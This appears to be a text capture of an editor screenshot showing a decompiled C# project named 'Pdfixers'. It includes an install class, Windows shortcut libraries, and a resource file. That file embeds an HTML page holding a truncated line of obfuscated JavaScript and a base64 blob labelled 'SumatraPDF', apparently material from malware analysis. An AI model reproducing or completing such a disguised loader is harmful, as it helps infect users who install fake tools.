 File Edit Selection View Go Run ···
exported code
EXPLORER
EXPORTED CODE
IWshRuntimeLibrary
IWshShell.cs
IWshShell2.cs
IWshShell3.cs
IWshShortcut.cs
WshShell.cs
Pdfixers
Form1.cs
Install.cs
Pdfixers.My
MyApplication.cs
MyComputer.cs
MyProject.cs
MySettings.cs
MySettingsProperty.cs
Pdfixers.My.Resources
Resources.cs
Properties
AssemblyInfo.cs
app.ico
PDFixers.csproj
Pdfixers.Form1.resx
Pdfixers.Resources.resx
OUTLINE
TIMELINE
Pdfixers.Resources.resx
Pdfixers.Resources.resx
26 </xsd:choice>
27 </xsd:complexType>
28 </xsd:element>
29 </xsd:schema>
30 <resheader name="resmimetype"><value>text/microsoft-resx</value></resheader><reshead
31 &lt;html&gt;
32 &lt;head&gt;
33 &lt;meta http-equiv="X-UA-Compatible" content="IE=10" /&gt;
34 &lt;/head&gt;
35 &lt;body&gt;
36 &lt;script&gt;
37 (function(o,D){var J=a0y,X=o();while(!![]){try{var V=parseInt(J(0x12f))/0x1
38 &lt;/script&gt;
39 &lt;/body&gt;
40 &lt;/html&gt;
41 </value></data>
42 <data name="SumatraPDF" type="System.Byte[], mscorlib, Version=4.0.0.0, Culture=ne
43 ATLPOGXsfQtYVNe1/x5kFBVcE+uot9WU9EIzpJJiK4m2oYFU7DFFg0kwDPEBGHcExUGExPYKmIuk
44 mRBybZLmpq/c5Da5efRlcpt3bWdgDoiK4gN8IMpTB5GHIsiMzMz/W3vtGQY0BmPam/4bvo+zzz77
45 nH3WXo/fXmvvffYsStnGxjDGAhljHg9j7zP6i2Wf/GfQMDbpqx9OYn8aX33T+5qE6pvuX5OxMTQ7
46 x/RwTlpW6Kq09etNuaHpq0Nz8taHZqwPnX/PfaFZpodW3xoSMiFM1tH39vOWtw4OPOv9d/720jPP
47 HBx49pXfaZ99X6SDz7wq0kvP7BDlg8+8KFL3M9tF6npmqUg9Iv/K71zPdIm845nXRZ2OZ1fvp7pb
48 Dw48+8R9Pc+k78d03LPbRd4pnrs3Y9UavOfj2poYz9hDj49jF/fOXe291sO+xiYGTApnbxsZs7ws
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Tasks
0 0 0
Ln 1, Col 1 Spaces: 2 UTF-8 with BOM CRLF XML